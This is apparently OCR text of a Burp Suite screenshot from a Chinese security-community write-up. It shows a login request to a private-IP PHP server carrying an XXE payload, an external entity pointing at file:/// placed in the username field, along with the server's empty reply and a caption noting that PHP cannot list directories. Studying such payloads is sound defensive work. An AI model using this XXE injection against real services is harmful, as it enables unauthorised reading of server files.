 Request
Pretty Raw Hex \n ≡
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.11.52
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gec
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 178
0 Origin: http://192.168.11.52
1 Connection: close
2 Referer: http://192.168.11.52/
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE creds [
6 <!ENTITY goodies SYSTEM "file:///"> ]>
7
8 <user>
<username>
&goodies;
</username>
<password>
admin
</password>
</user>
奇安信攻防社区
PHP无法读取列目录
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 10 Nov 2021 06:30:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.16
7 Content-Length: 42
8
9 <result>
<code>
0
</code>
<msg>
</msg>
</result>